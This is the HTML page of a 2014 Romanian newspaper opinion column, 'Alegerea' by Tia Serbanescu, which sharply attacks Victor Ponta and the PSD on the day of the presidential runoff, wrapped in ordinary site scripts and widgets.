<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-1">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-23870" class="post-23870 post type-post status-publish format-standard hentry category-bref tag-bref tag-tia-serbanescu" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Bref" class="entry-crumb" href="https://www.curentul.info/bref/">Bref</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Alegerea</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/bref/">Bref</a></li></ul>
            <header>
                <h1 class="entry-title">Alegerea</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/tia-serbanescu/">Tia Serbanescu</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2014-11-16T22:00:04+00:00" >22:00, 16 noiembrie 2014</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fbref%2Falegerea%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Alegerea&url=https%3A%2F%2Fwww.curentul.info%2Fbref%2Falegerea%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/bref/alegerea/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/bref/alegerea/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Alegerea%20-%20https%3A%2F%2Fwww.curentul.info%2Fbref%2Falegerea%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-featured-image-rec">

                        </div>


            <p> </p>
<p> </p>
<p style="margin-bottom: 0in;" lang="ro-RO"><span style="font-size: large;">Duminica alegerii președintelui a fost o zi mohorâtă: soarele n-a răsărit nici măcar pe ulița lui Ponta – care avea însă din start voturile tuturor deținuților și penalilor și un plus de partide la spate. Cu două zile înainte PSD semnase înființarea USL 2 cu PLR-ul lui Tăriceanu, un partid care nu există, nefiind înscris la tribunal. Un fals în plus nu contează pentru Ponta care a încălcat câteva legi (legea SRI folosind numele directorului în scopuri politice și legea INS folosind date neanunțate oficial) cu intenția de a ajunge pe scurtătură la Cotroceni. Ca să-l ajute, GhițăTv a difuzat muzică populară („noi suntem români”) descurajând votul pentru Iohannis. Cel mai superb exemplu de patriotism l-au dat însă românii din diaspora care, după ce au fost lipsiți de dreptul de vot în primul tur, s-au mobilizat și au venit din zori (uneori și de cu seară) în număr impresionant înfruntând același boicot guvernamental &#8211; în speranța că vor putea vota. Mai ales că înaintea votului guvernul Ponta mai făcuse o gafă: alimentele oferite de UE pentru săraci și împărțite de guvern în numele său (furate adică) au trebuit returnate fiindcă greșiseră destinatarii. Ăștia fură și când fac daruri. După care le iau înapoi – ceea ce se va întâmpla și în 2015. De-asta și ține Ponta să câștige – ca să-i acopere Tăriceanu cu nisip ce-a lăsat pisicuțul. Marea întrebare era dacă mobilizarea de ultim moment a societății civile prin mitinguri în toate marile orașe pot întoarce rezultatul împotriva lui Ponta. Grea încercare. Misiune aproape imposibilă pentru Iohannis – pe care președintele PPE l-a susținut la București – în fața unui Ponta care a mituit în toate părțile. Rămâne să vedem dacă în țara asta câștigă iarăși mita, pomenile, șpaga, minciuna și tupeul sau bunul simț. Românii din diaspora știu mai bine diferența și au considerat că merită să stea ore în șir la coadă pentru a evita dezastrul PSD: chiar și-n ziua votului, Dragnea, sigur de o victorie care-i permite încălcarea oricărei legi a cerut alegătorilor „să voteze românește, un român, un om viu”. Adică adversarul dacă nu e român, e mort? Cam ce fel de unire e asta dacă Dragnea împinge dezbinarea până la moarte? Iar Ponta, român viu și mic creștin, după ce s-a închinat a mințit și-n duminica votului: „am votat pentru ca Daciana, eu și Sorin Oprescu să nu mai fim o generație de sacrificiu”. Ei trei, generație de sacrificiu? Chiar nu le e rușine? Poate generație de profitori: un ofițer acoperit și două odrasle de securiști, mereu în funcții, mereu fripturiști. Mitomania asta ar trebui să-i fie fatală lui Ponta. Ei, poate-i fac alegătorii o surpriză și-i taie nasul lui Pinocchio. Zarurile au fost aruncate. Așteptăm confirmarea.</span></p>
<p> </p>
	    <div class="article-copyright">
    		<p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	    </div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>ETICHETE</span></li><li><a href="https://www.curentul.info/eticheta/bref/">bref</a></li><li><a href="https://www.curentul.info/eticheta/tia-serbanescu/">Tia Serbanescu</a></li></ul>            </div>
            <!-- sharing buttons bottom -->
            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fbref%2Falegerea%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Alegerea&url=https%3A%2F%2Fwww.curentul.info%2Fbref%2Falegerea%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/bref/alegerea/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/bref/alegerea/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Alegerea%20-%20https%3A%2F%2Fwww.curentul.info%2Fbref%2Falegerea%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/politic/victor-ponta-l-a-felicitat-pe-klaus-iohannis-pentru-victorie/">Victor Ponta l-a felicitat pe Klaus Iohannis pentru victorie</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/politic/ample-proteste-dupa-turul-doi/">Ample proteste dupa turul doi</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/tia-serbanescu/">Tia Serbanescu</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tia Serbanescu"></span><meta itemprop="datePublished" content="2014-11-16T22:00:04+00:00"><meta itemprop="dateModified" content="2017-10-04T17:29:12+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/bref/alegerea/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="Alegerea"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_6_69707160b232d = new tdBlock();
block_td_uid_6_69707160b232d.id = "td_uid_6_69707160b232d";
block_td_uid_6_69707160b232d.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_69707160b232d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69707160b232d_rand","tdc_css_class_style":"td_uid_6_69707160b232d_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":23870,"live_filter_cur_post_author":"502","block_template_id":""}';
block_td_uid_6_69707160b232d.td_column_number = "3";
block_td_uid_6_69707160b232d.block_type = "td_block_related_posts";
block_td_uid_6_69707160b232d.post_count = "3";
block_td_uid_6_69707160b232d.found_posts = "2996";
block_td_uid_6_69707160b232d.header_color = "";
block_td_uid_6_69707160b232d.ajax_pagination_infinite_stop = "";
block_td_uid_6_69707160b232d.max_num_pages = "999";
tdBlocksArray.push(block_td_uid_6_69707160b232d);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_69707160b232d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_69707160b232d" ><h4 class="td-related-title"><a id="td_uid_7_69707160b99e2" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_69707160b232d" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_69707160b99e6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_69707160b232d" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_69707160b232d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/bref/avize-2/" rel="bookmark" title="Avize"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/themes/Newsmag/images/no-thumb/td_238x178.png" alt=""/></a></div>                <a href="https://www.curentul.info/bref/" class="td-post-category">Bref</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/bref/avize-2/" rel="bookmark" title="Avize">Avize</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/bref/reflexe/" rel="bookmark" title="Reflexe"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/themes/Newsmag/images/no-thumb/td_238x178.png" alt=""/></a></div>                <a href="https://www.curentul.info/bref/" class="td-post-category">Bref</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/bref/reflexe/" rel="bookmark" title="Reflexe">Reflexe</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/bref/intrebari/" rel="bookmark" title="Întrebări"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/themes/Newsmag/images/no-thumb/td_238x178.png" alt=""/></a></div>                <a href="https://www.curentul.info/bref/" class="td-post-category">Bref</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/bref/intrebari/" rel="bookmark" title="Întrebări">Întrebări</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69707160b232d" data-td_block_id="td_uid_6_69707160b232d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69707160b232d" data-td_block_id="td_uid_6_69707160b232d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bref/alegerea/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='23870' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b8165016d5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="61"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_69707160c03b5_rand td_block_template_1"  data-td-block-uid="td_uid_9_69707160c03b5" ><script>var block_td_uid_9_69707160c03b5 = new tdBlock();
block_td_uid_9_69707160c03b5.id = "td_uid_9_69707160c03b5";
block_td_uid_9_69707160c03b5.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_69707160c03b5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_69707160c03b5_rand","tdc_css_class_style":"td_uid_9_69707160c03b5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_69707160c03b5.td_column_number = "1";
block_td_uid_9_69707160c03b5.block_type = "td_block_11";
block_td_uid_9_69707160c03b5.post_count = "3";
block_td_uid_9_69707160c03b5.found_posts = "225818";
block_td_uid_9_69707160c03b5.header_color = "#";
block_td_uid_9_69707160c03b5.ajax_pagination_infinite_stop = "";
block_td_uid_9_69707160c03b5.max_num_pages = "75273";
tdBlocksArray.push(block_td_uid_9_69707160c03b5);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_69707160c03b5 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/daniel-constantin-1-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/daniel-constantin-1-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/daniel-constantin-1-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/daniel-constantin-1-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/daniel-constantin-1-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior">Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:13:25+00:00" >21:13, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Fostul deputat PNL Daniel Constantin, un politician cu vilă și mașini de lux care nu se regăsesc în declarația de avere, un traseist care...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/social/trecerea-de-la-offline-la-online-a-jucatorilor-de-cazino-aspecte-de-luat-in-considerare/" rel="bookmark" title="Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în considerare"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/featured-image-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/featured-image-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/featured-image-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/featured-image-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/featured-image-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în considerare"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/trecerea-de-la-offline-la-online-a-jucatorilor-de-cazino-aspecte-de-luat-in-considerare/" rel="bookmark" title="Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în considerare">Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/social/" class="td-post-category">Social</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/geoioani0189/">Geo Ioanid</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:35:21+00:00" >13:35, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    (P) Chiar dacă multe dintre acțiunile de zi cu zi realizate în mod tradițional rămân posibile, tehnologia facilitează translatarea unor astfel de obiceiuri în...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T20:30:31+00:00" >20:30, 19 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Fostul ministru al Muncii deputatul PSD Marius Budăi minte pe la televiziuni că PSD nu a votat pachetul de măsuri, deoarece acesta a fost...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_69707160c86a9_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

